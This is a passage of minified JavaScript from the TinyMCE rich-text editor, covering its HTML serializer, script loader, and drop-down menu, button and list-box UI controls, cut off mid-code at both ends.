p={},t;k=k||[];u=u.replace(/::/g,"~");u=/^([!\-])?([\w*.?~_\-]+|)([=:<])?(.+)?$/.exec(u);u[2]=u[2].replace(/~/g,":");if(u[1]=="!"){r=r||[];r.push(u[2])}if(u[1]=="-"){for(t=0;t<k.length;t++){if(k[t].name==u[2]){k.splice(t,1);return}}}switch(u[3]){case"=":p.defaultVal=u[4]||"";break;case":":p.forcedVal=u[4];break;case"<":p.validVals=u[4].split("?");break}if(/[*.?]/.test(u[2])){o=o||[];p.nameRE=new RegExp("^"+c(u[2])+"$");o.push(p)}else{p.name=u[2];k.push(p)}n.push(u[2])})}f(l,function(v,u){var w=v.charAt(0),t=1,p={};if(j){if(j.noEmpty){p.noEmpty=j.noEmpty}if(j.fullEnd){p.fullEnd=j.fullEnd}if(j.padd){p.padd=j.padd}}switch(w){case"-":p.noEmpty=true;break;case"+":p.fullEnd=true;break;case"#":p.padd=true;break;default:t=0}l[u]=v=v.substring(t);h.validElements[v]=1;if(/[*.?]/.test(l[0])){p.nameRE=new RegExp("^"+c(l[0])+"$");h.wildRules=h.wildRules||{};h.wildRules.push(p)}else{p.name=l[0];if(l[0]=="@"){j=p}h.rules[v]=p}p.attribs=k;if(r){p.requiredAttribs=r}if(o){v="";f(n,function(s){if(v){v+="|"}v+="("+c(s)+")"});p.validAttribsRE=new RegExp("^"+v.toLowerCase()+"$");p.wildAttribs=o}})});i="";f(h.validElements,function(m,l){if(i){i+="|"}if(l!="@"){i+=l}});h.validElementsRE=new RegExp("^("+c(i.toLowerCase())+")$")},findRule:function(m){var j=this,l=j.rules,h,k;j._setup();k=l[m];if(k){return k}l=j.wildRules;for(h=0;h<l.length;h++){if(l[h].nameRE.test(m)){return l[h]}}return null},findAttribRule:function(h,l){var j,k=h.wildAttribs;for(j=0;j<k.length;j++){if(k[j].nameRE.test(l)){return k[j]}}return null},serialize:function(m,l){var j,i=this,k;i._setup();l=l||{};l.format=l.format||"html";m=m.cloneNode(true);i.processObj=l;if(e.isWebKit){k=m.ownerDocument.implementation.createHTMLDocument("");k.body.appendChild(k.importNode(m))}i.key=""+(parseInt(i.key)+1);if(!l.no_events){l.node=m;i.onPreProcess.dispatch(i,l)}i.writer.reset();i._serializeNode(m,l.getInner);l.content=i.writer.getContent();if(!l.no_events){i.onPostProcess.dispatch(i,l)}i._postProcess(l);l.node=null;return e.trim(l.content)},_postProcess:function(n){var i=this,k=i.settings,j=n.content,m=[],l;if(n.format=="html"){l=i._protect({content:j,patterns:[{pattern:/(<script[^>]*>)(.*?)(<\/script>)/g},{pattern:/(<noscript[^>]*>)(.*?)(<\/noscript>)/g},{pattern:/(<style[^>]*>)(.*?)(<\/style>)/g},{pattern:/(<pre[^>]*>)(.*?)(<\/pre>)/g,encode:1},{pattern:/(<!--\[CDATA\[)(.*?)(\]\]-->)/g}]});j=l.content;if(k.entity_encoding!=="raw"){j=i._encode(j)}if(!n.set){j=j.replace(/<p>\s+<\/p>|<p([^>]+)>\s+<\/p>/g,k.entity_encoding=="numeric"?"<p$1>&#160;</p>":"<p$1>&nbsp;</p>");if(k.remove_linebreaks){j=j.replace(/\r?\n|\r/g," ");j=j.replace(/(<[^>]+>)\s+/g,"$1 ");j=j.replace(/\s+(<\/[^>]+>)/g," $1");j=j.replace(/<(p|h[1-6]|blockquote|hr|div|table|tbody|tr|td|body|head|html|title|meta|style|pre|script|link|object) ([^>]+)>\s+/g,"<$1 $2>");j=j.replace(/<(p|h[1-6]|blockquote|hr|div|table|tbody|tr|td|body|head|html|title|meta|style|pre|script|link|object)>\s+/g,"<$1>");j=j.replace(/\s+<\/(p|h[1-6]|blockquote|hr|div|table|tbody|tr|td|body|head|html|title|meta|style|pre|script|link|object)>/g,"</$1>")}if(k.apply_source_formatting&&k.indent_mode=="simple"){j=j.replace(/<(\/?)(ul|hr|table|meta|link|tbody|tr|object|body|head|html|map)(|[^>]+)>\s*/g,"\n<$1$2$3>\n");j=j.replace(/\s*<(p|h[1-6]|blockquote|div|title|style|pre|script|td|li|area)(|[^>]+)>/g,"\n<$1$2>");j=j.replace(/<\/(p|h[1-6]|blockquote|div|title|style|pre|script|td|li)>\s*/g,"</$1>\n");j=j.replace(/\n\n/g,"\n")}}j=i._unprotect(j,l);j=j.replace(/<!--\[CDATA\[([\s\S]+)\]\]-->/g,"<![CDATA[$1]]>");if(k.entity_encoding=="raw"){j=j.replace(/<p>&nbsp;<\/p>|<p([^>]+)>&nbsp;<\/p>/g,"<p$1>\u00a0</p>")}j=j.replace(/<noscript([^>]+|)>([\s\S]*?)<\/noscript>/g,function(h,p,o){return"<noscript"+p+">"+i.dom.decode(o.replace(/<!--|-->/g,""))+"</noscript>"})}n.content=j},_serializeNode:function(D,o){var z=this,A=z.settings,x=z.writer,q,j,u,F,E,G,B,h,y,k,r,C,p,m;if(!A.node_filter||A.node_filter(D)){switch(D.nodeType){case 1:if(D.hasAttribute?D.hasAttribute("mce_bogus"):D.getAttribute("mce_bogus")){return}p=false;q=D.hasChildNodes();k=D.getAttribute("mce_name")||D.nodeName.toLowerCase();if(d){if(D.scopeName!=="HTML"&&D.scopeName!=="html"){k=D.scopeName+":"+k}}if(k.indexOf("mce:")===0){k=k.substring(4)}if(!z.validElementsRE||!z.validElementsRE.test(k)||(z.invalidElementsRE&&z.invalidElementsRE.test(k))||o){p=true;break}if(d){if(A.fix_content_duplication){if(D.mce_serialized==z.key){return}D.mce_serialized=z.key}if(k.charAt(0)=="/"){k=k.substring(1)}}else{if(a){if(D.nodeName==="BR"&&D.getAttribute("type")=="_moz"){return}}}if(z.childRules){if(z.parentElementsRE.test(z.elementName)){if(!z.childRules[z.elementName].test(k)){p=true;break}}z.elementName=k}r=z.findRule(k);k=r.name||k;m=A.closed.test(k);if((!q&&r.noEmpty)||(d&&!k)){p=true;break}if(r.requiredAttribs){G=r.requiredAttribs;for(F=G.length-1;F>=0;F--){if(this.dom.getAttrib(D,G[F])!==""){break}}if(F==-1){p=true;break}}x.writeStartElement(k);if(r.attribs){for(F=0,B=r.attribs,E=B.length;F<E;F++){G=B[F];y=z._getAttrib(D,G);if(y!==null){x.writeAttribute(G.name,y)}}}if(r.validAttribsRE){B=z.dom.getAttribs(D);for(F=B.length-1;F>-1;F--){h=B[F];if(h.specified){G=h.nodeName.toLowerCase();if(A.invalid_attrs.test(G)||!r.validAttribsRE.test(G)){continue}C=z.findAttribRule(r,G);y=z._getAttrib(D,C,G);if(y!==null){x.writeAttribute(G,y)}}}}if(k==="script"&&e.trim(D.innerHTML)){x.writeText("// ");x.writeCDATA(D.innerHTML.replace(/<!--|-->|<\[CDATA\[|\]\]>/g,""));q=false;break}if(r.padd){if(q&&(u=D.firstChild)&&u.nodeType===1&&D.childNodes.length===1){if(u.hasAttribute?u.hasAttribute("mce_bogus"):u.getAttribute("mce_bogus")){x.writeText("\u00a0")}}else{if(!q){x.writeText("\u00a0")}}}break;case 3:if(z.childRules&&z.parentElementsRE.test(z.elementName)){if(!z.childRules[z.elementName].test(D.nodeName)){return}}return x.writeText(D.nodeValue);case 4:return x.writeCDATA(D.nodeValue);case 8:return x.writeComment(D.nodeValue)}}else{if(D.nodeType==1){q=D.hasChildNodes()}}if(q&&!m){u=D.firstChild;while(u){z._serializeNode(u);z.elementName=k;u=u.nextSibling}}if(!p){if(!m){x.writeFullEndElement()}else{x.writeEndElement()}}},_protect:function(j){var i=this;j.items=j.items||[];function h(l){return l.replace(/[\r\n\\]/g,function(m){if(m==="\n"){return"\\n"}else{if(m==="\\"){return"\\\\"}}return"\\r"})}function k(l){return l.replace(/\\[\\rn]/g,function(m){if(m==="\\n"){return"\n"}else{if(m==="\\\\"){return"\\"}}return"\r"})}f(j.patterns,function(l){j.content=k(h(j.content).replace(l.pattern,function(n,o,m,p){m=k(m);if(l.encode){m=i._encode(m)}j.items.push(m);return o+"<!--mce:"+(j.items.length-1)+"-->"+p}))});return j},_unprotect:function(i,j){i=i.replace(/\<!--mce:([0-9]+)--\>/g,function(k,h){return j.items[parseInt(h)]});j.items=[];return i},_encode:function(m){var j=this,k=j.settings,i;if(k.entity_encoding!=="raw"){if(k.entity_encoding.indexOf("named")!=-1){j.setEntities(k.entities);i=j.entityLookup;m=m.replace(j.entitiesRE,function(h){var l;if(l=i[h]){h="&"+l+";"}return h})}if(k.entity_encoding.indexOf("numeric")!=-1){m=m.replace(/[\u007E-\uFFFF]/g,function(h){return"&#"+h.charCodeAt(0)+";"})}}return m},_setup:function(){var h=this,i=this.settings;if(h.done){return}h.done=1;h.setRules(i.valid_elements);h.addRules(i.extended_valid_elements);h.addValidChildRules(i.valid_child_elements);if(i.invalid_elements){h.invalidElementsRE=new RegExp("^("+c(i.invalid_elements.replace(/,/g,"|").toLowerCase())+")$")}if(i.attrib_value_filter){h.attribValueFilter=i.attribValueFilter}},_getAttrib:function(m,j,h){var l,k;h=h||j.name;if(j.forcedVal&&(k=j.forcedVal)){if(k==="{$uid}"){return this.dom.uniqueId()}return k}k=this.dom.getAttrib(m,h);if(this.settings.bool_attrs.test(h)&&k){k=(""+k).toLowerCase();if(k==="false"||k==="0"){return null}k=h}switch(h){case"rowspan":case"colspan":if(k=="1"){k=""}break}if(this.attribValueFilter){k=this.attribValueFilter(h,k,m)}if(j.validVals){for(l=j.validVals.length-1;l>=0;l--){if(k==j.validVals[l]){break}}if(l==-1){return null}}if(k===""&&typeof(j.defaultVal)!="undefined"){k=j.defaultVal;if(k==="{$uid}"){return this.dom.uniqueId()}return k}else{if(h=="class"&&this.processObj.get){k=k.replace(/\s?mceItem\w+\s?/g,"")}}if(k===""){return null}return k}})})(tinymce);(function(tinymce){var each=tinymce.each,Event=tinymce.dom.Event;tinymce.create("tinymce.dom.ScriptLoader",{ScriptLoader:function(s){this.settings=s||{};this.queue=[];this.lookup={}},isDone:function(u){return this.lookup[u]?this.lookup[u].state==2:0},markDone:function(u){this.lookup[u]={state:2,url:u}},add:function(u,cb,s,pr){var t=this,lo=t.lookup,o;if(o=lo[u]){if(cb&&o.state==2){cb.call(s||this)}return o}o={state:0,url:u,func:cb,scope:s||this};if(pr){t.queue.unshift(o)}else{t.queue.push(o)}lo[u]=o;return o},load:function(u,cb,s){var t=this,o;if(o=t.lookup[u]){if(cb&&o.state==2){cb.call(s||t)}return o}function loadScript(u){if(Event.domLoaded||t.settings.strict_mode){tinymce.util.XHR.send({url:tinymce._addVer(u),error:t.settings.error,async:false,success:function(co){t.eval(co)}})}else{document.write('<script type="text/javascript" src="'+tinymce._addVer(u)+'"><\/script>')}}if(!tinymce.is(u,"string")){each(u,function(u){loadScript(u)});if(cb){cb.call(s||t)}}else{loadScript(u);if(cb){cb.call(s||t)}}},loadQueue:function(cb,s){var t=this;if(!t.queueLoading){t.queueLoading=1;t.queueCallbacks=[];t.loadScripts(t.queue,function(){t.queueLoading=0;if(cb){cb.call(s||t)}each(t.queueCallbacks,function(o){o.func.call(o.scope)})})}else{if(cb){t.queueCallbacks.push({func:cb,scope:s||t})}}},eval:function(co){var w=window;if(!w.execScript){try{eval.call(w,co)}catch(ex){eval(co,w)}}else{w.execScript(co)}},loadScripts:function(sc,cb,s){var t=this,lo=t.lookup;function done(o){o.state=2;if(o.func){o.func.call(o.scope||t)}}function allDone(){var l;l=sc.length;each(sc,function(o){o=lo[o.url];if(o.state===2){done(o);l--}else{load(o)}});if(l===0&&cb){cb.call(s||t);cb=0}}function load(o){if(o.state>0){return}o.state=1;tinymce.dom.ScriptLoader.loadScript(o.url,function(){done(o);allDone()})}each(sc,function(o){var u=o.url;if(!lo[u]){lo[u]=o;t.queue.push(o)}else{o=lo[u]}if(o.state>0){return}if(!Event.domLoaded&&!t.settings.strict_mode){var ix,ol="";if(cb||o.func){o.state=1;ix=tinymce.dom.ScriptLoader._addOnLoad(function(){done(o);allDone()});if(tinymce.isIE){ol=' onreadystatechange="'}else{ol=' onload="'}ol+="tinymce.dom.ScriptLoader._onLoad(this,'"+u+"',"+ix+');"'}document.write('<script type="text/javascript" src="'+tinymce._addVer(u)+'"'+ol+"><\/script>");if(!o.func){done(o)}}else{load(o)}});allDone()},"static":{_addOnLoad:function(f){var t=this;t._funcs=t._funcs||[];t._funcs.push(f);return t._funcs.length-1},_onLoad:function(e,u,ix){if(!tinymce.isIE||e.readyState=="complete"){this._funcs[ix].call(this)}},loadScript:function(u,cb){var id=tinymce.DOM.uniqueId(),e;function done(){Event.clear(id);tinymce.DOM.remove(id);if(cb){cb.call(document,u);cb=0}}if(tinymce.isIE){tinymce.util.XHR.send({url:tinymce._addVer(u),async:false,success:function(co){window.execScript(co);done()}})}else{e=tinymce.DOM.create("script",{id:id,type:"text/javascript",src:tinymce._addVer(u)});Event.add(e,"load",done);(document.getElementsByTagName("head")[0]||document.body).appendChild(e)}}}});tinymce.ScriptLoader=new tinymce.dom.ScriptLoader()})(tinymce);(function(c){var b=c.DOM,a=c.is;c.create("tinymce.ui.Control",{Control:function(e,d){this.id=e;this.settings=d=d||{};this.rendered=false;this.onRender=new c.util.Dispatcher(this);this.classPrefix="";this.scope=d.scope||this;this.disabled=0;this.active=0},setDisabled:function(d){var f;if(d!=this.disabled){f=b.get(this.id);if(f&&this.settings.unavailable_prefix){if(d){this.prevTitle=f.title;f.title=this.settings.unavailable_prefix+": "+f.title}else{f.title=this.prevTitle}}this.setState("Disabled",d);this.setState("Enabled",!d);this.disabled=d}},isDisabled:function(){return this.disabled},setActive:function(d){if(d!=this.active){this.setState("Active",d);this.active=d}},isActive:function(){return this.active},setState:function(f,d){var e=b.get(this.id);f=this.classPrefix+f;if(d){b.addClass(e,f)}else{b.removeClass(e,f)}},isRendered:function(){return this.rendered},renderHTML:function(){},renderTo:function(d){b.setHTML(d,this.renderHTML())},postRender:function(){var e=this,d;if(a(e.disabled)){d=e.disabled;e.disabled=-1;e.setDisabled(d)}if(a(e.active)){d=e.active;e.active=-1;e.setActive(d)}},remove:function(){b.remove(this.id);this.destroy()},destroy:function(){c.dom.Event.clear(this.id)}})})(tinymce);tinymce.create("tinymce.ui.Container:tinymce.ui.Control",{Container:function(b,a){this.parent(b,a);this.controls=[];this.lookup={}},add:function(a){this.lookup[a.id]=a;this.controls.push(a);return a},get:function(a){return this.lookup[a]}});tinymce.create("tinymce.ui.Separator:tinymce.ui.Control",{Separator:function(b,a){this.parent(b,a);this.classPrefix="mceSeparator"},renderHTML:function(){return tinymce.DOM.createHTML("span",{"class":this.classPrefix})}});(function(d){var c=d.is,b=d.DOM,e=d.each,a=d.walk;d.create("tinymce.ui.MenuItem:tinymce.ui.Control",{MenuItem:function(g,f){this.parent(g,f);this.classPrefix="mceMenuItem"},setSelected:function(f){this.setState("Selected",f);this.selected=f},isSelected:function(){return this.selected},postRender:function(){var f=this;f.parent();if(c(f.selected)){f.setSelected(f.selected)}}})})(tinymce);(function(d){var c=d.is,b=d.DOM,e=d.each,a=d.walk;d.create("tinymce.ui.Menu:tinymce.ui.MenuItem",{Menu:function(h,g){var f=this;f.parent(h,g);f.items={};f.collapsed=false;f.menuCount=0;f.onAddItem=new d.util.Dispatcher(this)},expand:function(g){var f=this;if(g){a(f,function(h){if(h.expand){h.expand()}},"items",f)}f.collapsed=false},collapse:function(g){var f=this;if(g){a(f,function(h){if(h.collapse){h.collapse()}},"items",f)}f.collapsed=true},isCollapsed:function(){return this.collapsed},add:function(f){if(!f.settings){f=new d.ui.MenuItem(f.id||b.uniqueId(),f)}this.onAddItem.dispatch(this,f);return this.items[f.id]=f},addSeparator:function(){return this.add({separator:true})},addMenu:function(f){if(!f.collapse){f=this.createMenu(f)}this.menuCount++;return this.add(f)},hasMenus:function(){return this.menuCount!==0},remove:function(f){delete this.items[f.id]},removeAll:function(){var f=this;a(f,function(g){if(g.removeAll){g.removeAll()}else{g.remove()}g.destroy()},"items",f);f.items={}},createMenu:function(g){var f=new d.ui.Menu(g.id||b.uniqueId(),g);f.onAddItem.add(this.onAddItem.dispatch,this.onAddItem);return f}})})(tinymce);(function(e){var d=e.is,c=e.DOM,f=e.each,a=e.dom.Event,b=e.dom.Element;e.create("tinymce.ui.DropMenu:tinymce.ui.Menu",{DropMenu:function(h,g){g=g||{};g.container=g.container||c.doc.body;g.offset_x=g.offset_x||0;g.offset_y=g.offset_y||0;g.vp_offset_x=g.vp_offset_x||0;g.vp_offset_y=g.vp_offset_y||0;if(d(g.icons)&&!g.icons){g["class"]+=" mceNoIcons"}this.parent(h,g);this.onShowMenu=new e.util.Dispatcher(this);this.onHideMenu=new e.util.Dispatcher(this);this.classPrefix="mceMenu"},createMenu:function(j){var h=this,i=h.settings,g;j.container=j.container||i.container;j.parent=h;j.constrain=j.constrain||i.constrain;j["class"]=j["class"]||i["class"];j.vp_offset_x=j.vp_offset_x||i.vp_offset_x;j.vp_offset_y=j.vp_offset_y||i.vp_offset_y;g=new e.ui.DropMenu(j.id||c.uniqueId(),j);g.onAddItem.add(h.onAddItem.dispatch,h.onAddItem);return g},update:function(){var i=this,j=i.settings,g=c.get("menu_"+i.id+"_tbl"),l=c.get("menu_"+i.id+"_co"),h,k;h=j.max_width?Math.min(g.clientWidth,j.max_width):g.clientWidth;k=j.max_height?Math.min(g.clientHeight,j.max_height):g.clientHeight;if(!c.boxModel){i.element.setStyles({width:h+2,height:k+2})}else{i.element.setStyles({width:h,height:k})}if(j.max_width){c.setStyle(l,"width",h)}if(j.max_height){c.setStyle(l,"height",k);if(g.clientHeight<j.max_height){c.setStyle(l,"overflow","hidden")}}},showMenu:function(p,n,r){var z=this,A=z.settings,o,g=c.getViewPort(),u,l,v,q,i=2,k,j,m=z.classPrefix;z.collapse(1);if(z.isMenuVisible){return}if(!z.rendered){o=c.add(z.settings.container,z.renderNode());f(z.items,function(h){h.postRender()});z.element=new b("menu_"+z.id,{blocker:1,container:A.container})}else{o=c.get("menu_"+z.id)}if(!e.isOpera){c.setStyles(o,{left:-65535,top:-65535})}c.show(o);z.update();p+=A.offset_x||0;n+=A.offset_y||0;g.w-=4;g.h-=4;if(A.constrain){u=o.clientWidth-i;l=o.clientHeight-i;v=g.x+g.w;q=g.y+g.h;if((p+A.vp_offset_x+u)>v){p=r?r-u:Math.max(0,(v-A.vp_offset_x)-u)}if((n+A.vp_offset_y+l)>q){n=Math.max(0,(q-A.vp_offset_y)-l)}}c.setStyles(o,{left:p,top:n});z.element.update();z.isMenuVisible=1;z.mouseClickFunc=a.add(o,"click",function(s){var h;s=s.target;if(s&&(s=c.getParent(s,"tr"))&&!c.hasClass(s,m+"ItemSub")){h=z.items[s.id];if(h.isDisabled()){return}k=z;while(k){if(k.hideMenu){k.hideMenu()}k=k.settings.parent}if(h.settings.onclick){h.settings.onclick(s)}return a.cancel(s)}});if(z.hasMenus()){z.mouseOverFunc=a.add(o,"mouseover",function(w){var h,t,s;w=w.target;if(w&&(w=c.getParent(w,"tr"))){h=z.items[w.id];if(z.lastMenu){z.lastMenu.collapse(1)}if(h.isDisabled()){return}if(w&&c.hasClass(w,m+"ItemSub")){t=c.getRect(w);h.showMenu((t.x+t.w-i),t.y-i,t.x);z.lastMenu=h;c.addClass(c.get(h.id).firstChild,m+"ItemActive")}}})}z.onShowMenu.dispatch(z);if(A.keyboard_focus){a.add(o,"keydown",z._keyHandler,z);c.select("a","menu_"+z.id)[0].focus();z._focusIdx=0}},hideMenu:function(j){var g=this,i=c.get("menu_"+g.id),h;if(!g.isMenuVisible){return}a.remove(i,"mouseover",g.mouseOverFunc);a.remove(i,"click",g.mouseClickFunc);a.remove(i,"keydown",g._keyHandler);c.hide(i);g.isMenuVisible=0;if(!j){g.collapse(1)}if(g.element){g.element.hide()}if(h=c.get(g.id)){c.removeClass(h.firstChild,g.classPrefix+"ItemActive")}g.onHideMenu.dispatch(g)},add:function(i){var g=this,h;i=g.parent(i);if(g.isRendered&&(h=c.get("menu_"+g.id))){g._add(c.select("tbody",h)[0],i)}return i},collapse:function(g){this.parent(g);this.hideMenu(1)},remove:function(g){c.remove(g.id);this.destroy();return this.parent(g)},destroy:function(){var g=this,h=c.get("menu_"+g.id);a.remove(h,"mouseover",g.mouseOverFunc);a.remove(h,"click",g.mouseClickFunc);if(g.element){g.element.remove()}c.remove(h)},renderNode:function(){var i=this,j=i.settings,l,h,k,g;g=c.create("div",{id:"menu_"+i.id,"class":j["class"],style:"position:absolute;left:0;top:0;z-index:200000"});k=c.add(g,"div",{id:"menu_"+i.id+"_co","class":i.classPrefix+(j["class"]?" "+j["class"]:"")});i.element=new b("menu_"+i.id,{blocker:1,container:j.container});if(j.menu_line){c.add(k,"span",{"class":i.classPrefix+"Line"})}l=c.add(k,"table",{id:"menu_"+i.id+"_tbl",border:0,cellPadding:0,cellSpacing:0});h=c.add(l,"tbody");f(i.items,function(m){i._add(h,m)});i.rendered=true;return g},_keyHandler:function(j){var i=this,h=j.keyCode;function g(m){var k=i._focusIdx+m,l=c.select("a","menu_"+i.id)[k];if(l){i._focusIdx=k;l.focus()}}switch(h){case 38:g(-1);return;case 40:g(1);return;case 13:return;case 27:return this.hideMenu()}},_add:function(j,h){var i,q=h.settings,p,l,k,m=this.classPrefix,g;if(q.separator){l=c.add(j,"tr",{id:h.id,"class":m+"ItemSeparator"});c.add(l,"td",{"class":m+"ItemSeparator"});if(i=l.previousSibling){c.addClass(i,"mceLast")}return}i=l=c.add(j,"tr",{id:h.id,"class":m+"Item "+m+"ItemEnabled"});i=k=c.add(i,"td");i=p=c.add(i,"a",{href:"javascript:;",onclick:"return false;",onmousedown:"return false;"});c.addClass(k,q["class"]);g=c.add(i,"span",{"class":"mceIcon"+(q.icon?" mce_"+q.icon:"")});if(q.icon_src){c.add(g,"img",{src:q.icon_src})}i=c.add(i,q.element||"span",{"class":"mceText",title:h.settings.title},h.settings.title);if(h.settings.style){c.setAttrib(i,"style",h.settings.style)}if(j.childNodes.length==1){c.addClass(l,"mceFirst")}if((i=l.previousSibling)&&c.hasClass(i,m+"ItemSeparator")){c.addClass(l,"mceFirst")}if(h.collapse){c.addClass(l,m+"ItemSub")}if(i=l.previousSibling){c.removeClass(i,"mceLast")}c.addClass(l,"mceLast")}})})(tinymce);(function(b){var a=b.DOM;b.create("tinymce.ui.Button:tinymce.ui.Control",{Button:function(d,c){this.parent(d,c);this.classPrefix="mceButton"},renderHTML:function(){var f=this.classPrefix,e=this.settings,d,c;c=a.encode(e.label||"");d='<a id="'+this.id+'" href="javascript:;" class="'+f+" "+f+"Enabled "+e["class"]+(c?" "+f+"Labeled":"")+'" onmousedown="return false;" onclick="return false;" title="'+a.encode(e.title)+'">';if(e.image){d+='<img class="mceIcon" src="'+e.image+'" />'+c+"</a>"}else{d+='<span class="mceIcon '+e["class"]+'"></span>'+(c?'<span class="'+f+'Label">'+c+"</span>":"")+"</a>"}return d},postRender:function(){var c=this,d=c.settings;b.dom.Event.add(c.id,"click",function(f){if(!c.isDisabled()){return d.onclick.call(d.scope,f)}})}})})(tinymce);(function(d){var c=d.DOM,b=d.dom.Event,e=d.each,a=d.util.Dispatcher;d.create("tinymce.ui.ListBox:tinymce.ui.Control",{ListBox:function(h,g){var f=this;f.parent(h,g);f.items=[];f.onChange=new a(f);f.onPostRender=new a(f);f.onAdd=new a(f);f.onRenderMenu=new d.util.Dispatcher(this);f.classPrefix="mceListBox"},select:function(h){var g=this,j,i;if(h==undefined){return g.selectByIndex(-1)}if(h&&h.call){i=h}else{i=function(f){return f==h}}if(h!=g.selectedValue){e(g.items,function(k,f){if(i(k.value)){j=1;g.selectByIndex(f);return false}});if(!j){g.selectByIndex(-1)}}},selectByIndex:function(f){var g=this,h,i;if(f!=g.selectedIndex){h=c.get(g.id+"_text");i=g.items[f];if(i){g.selectedValue=i.value;g.selectedIndex=f;c.setHTML(h,c.encode(i.title));c.removeClass(h,"mceTitle")}else{c.setHTML(h,c.encode(g.settings.title));c.addClass(h,"mceTitle");g.selectedValue=g.selectedIndex=null}h=0}},add:function(i,f,h){var g=this;h=h||{};h=d.extend(h,{title:i,value:f});g.items.push(h);g.onAdd.dispatch(g,h)},getLength:function(){return this.items.length},renderHTML:function(){var i="",f=this,g=f.settings,j=f.classPrefix;i='<table id="'+f.id+'" cellpadding="0" cellspacing="0" class="'+j+" "+j+"Enabled"+(g["class"]?(" "+g["class"]):"")+'"><tbody><tr>';i+="<td>"+c.createHTML("a",{id:f.id+"_text",href:"javascript:;","class":"mceText",onclick:"return false;",onmousedown:"return false;"},c.encode(f.settings.title))+"</td>";i+="<td>"+c.createHTML("a",{id:f.id+"_open",tabindex:-1,href:"javascript:;","class":"mceOpen",onclick:"return false;",onmousedown:"return false;"},"<span></span>")+"</td>";i+="</tr></tbody></table>";return i},showMenu:function(){var g=this,j,i,h=c.get(this.id),f;if(g.isDisabled()||g.items.length==0){return}if(g.menu&&g.menu.isMenuVisible){return g.hideMenu()}if(!g.isMenuRendered){g.renderMenu();g.isMenuRendered=true}j=c.getPos(this.settings.menu_container);i=c.getPos(h);f=g.menu;f.settings.offset_x=i.x;f.settings.offset_y=i.y;f.settings.keyboard_focus=!d.isOpera;if(g.oldID){f.items[g.oldID].setSelected(0)}e(g.items,function(k){if(k.value===g.selectedValue){f.items[k.id].setSelected(1);g.oldID=k.id}});f.showMenu(0,h.clientHeight);b.add(c.doc,"mousedown",g.hideMenu,g);c.addClass(g.id,g.classPrefix+"Selected")},hideMenu:function(g){var f=this;if(g&&g.type=="mousedown"&&(g.target.id==f.id+"_text"||g.target.id==f.id+"_open")){return}if(!g||!c.getParent(g.target,".mceMenu")){c.removeClass(f.id,f.classPrefix+"Selected");b.remove(c.doc,"mousedown",f.hideMenu,f);if(f.menu){f.menu.hideMenu()}}},renderMenu:function(){var g=this,f;f=g.settings.control_manager.createDropMenu(g.id+"_menu",{menu_line:1,"class":g.classPrefix+"Menu mceNoIcons",max_width:150,max_height:150});f.onHideMenu.add(g.hideMenu,g);f.add({title:g.settings.title,"class":"mceMenuItemTitle",onclick:function(){if(g.settings.onselect("")!==false){g.select("")}}});e(g.items,function(h){h.id=c.uniqueId();h.onclick=function(){if(g.settings.onselect(h.value)!==false){g.select(h.value)}};f.add(h)});g.onRenderMenu.dispatch(g,f);g.menu=f},postRender:function(){var f=this,g=f.classPrefix;b.add(f.id,"click",f.showMenu,f);b.add(f.id+"_text","focus",function(h){if(!f._focused){f.keyDownHandler=b.add(f.id+"_text","keydown",function(l){var i=-1,j,k=l.keyCode;e(f.items,function(m,n){if(f.selectedValue==m.value){i=n}});if(k==38){j=f.items[i-1]}else{if(k==40){j=f.items[i+1]}else{if(k==13){j=f.selectedValue;f.selectedValue=null;f.settings.onselect(j);return b.cancel(l)}}}if(j){f.hideMenu();f.select(j.value)}})}f._focused=1});b.add(f.id+"_text","blur",function(){b.remove(f.id+"_text","keydown",f.keyDownHandler);f._focused=0});if(d.isIE6||!c.boxModel){b.add(f.id,"mouseover",function(){if(!c.hasClass(f.id,g+"Disabled")){c.addClass(f.id,g+"Hover")}});b.add(f.id,"mouseout",function(){if(!c.hasClass(f.id,g+"Disabled")){c.removeClass(f.id,g+"Hover")}})}f.onPostRender.dispatch(f,c.get(f.id))},destroy:function(){this.parent();b.clear(this.id+"_text");b.clear(this.id+"_open")}})})(tinymce);(function(d){var c=d.DOM,b=d.dom.Event,e=d.each,a=d.util.Dispatcher;d.create("tinymce.ui.NativeListBox:tinymce.ui.ListBox",{NativeListBox:function(g,f){this.parent(g,f);this.classPrefix="mceNativeListBox"},setDisabled:function(f){c.get(this.id).disabled=f},isDisabled:function(){return c.get(this.id).disabled},select:function(h){var g=this,j,i;if(h==undefined){return g.selectByIndex(-1)}if(h&&h.call){i=h}else{i=function(f){return f==h}}if(h!=g.selectedValue){e(g.items,function(k,f){if(i(k.value)){j=1;g.selectByIndex(f);return false}});if(!j){g.selectByIndex(-1)}}},selectByIndex:function(f){c.get(this.id).selectedIndex=f+1;this.selectedValue=this.items[f]?this.items[f].value:null},add:function(j,g,f){var i,h=this;f=f||{};f.value=g;if(h.isRendered()){c.add(c.get(this.id),"option",f,j)}i={title:j,value:g,attribs:f};h.items.push(i);h.onAdd.dispatch(h,i)},getLength:function(){return c.get(this.id).options.length-1},renderHTML:function(){var g,f=this;g=c.createHTML("option",{value:""},"-- "+f.settings.title+" --");e(f.items,function(h){g+=c.createHTML("option",{value:h.value},h.title)});g=c.createHTML("select",{id:f.id,"class":"mceNativeListBox"},g);return g},postRender:function(){var g=this,h;g.rendered=true;function f(j){var i=g.items[j.target.selectedIndex-1];if(i&&(i=i.value)){g.onChange.dispatch(g,i);if(g.settings.onselect){g.settings.onselect(i)}}}b.add(g.id,"change",f);b.add(g.id,"keydown",function(j){var i;b.remove(g.id,"change",h);i=b.add(g.id,"blur",function(){b.add(g.id,"change",f);b.remove(g.id,"blur",i)});if(j.keyCode==13||j.keyCode==32){f(j);return b.cancel(j)}});g.onPostRender.dispatch(g,c.get(g.id))}})})(tinymce);(function(c){var b=c.DOM,a=c.dom.Event,d=c.each;c.create("tinymce.ui.MenuButton:tinymce.ui.Button",{MenuButton:function(f,e){this.parent(f,e);this.onRenderMenu=new c.util.Dispatcher(this);e.menu_container=e.menu_container||b.doc.body},showMenu:function(){var g=this,j,i,h=b.get(g.id),f;if(g.isDisabled()){return}if(!g.isMenuRendered){g.renderMenu();g.isMenuRendered=true}if(g.isMenuVisible){return g.hideMenu()}j=b.getPos(g.settings.menu_container);i=b.getPos(h);f=g.menu;f.settings.offset_x=i.x;f.settings.offset_y=i.y;f.settings.vp_offset_x=i.x;f.settings.vp_offset_y=i.y;f.settings.keyboard_focus=g._focused;f.showMenu(0,h.clientHeight);a.add(b.doc,"mousedown",g.hideMenu,g);g.setState("Selected",1);g.isMenuVisible=1},renderMenu:function(){var 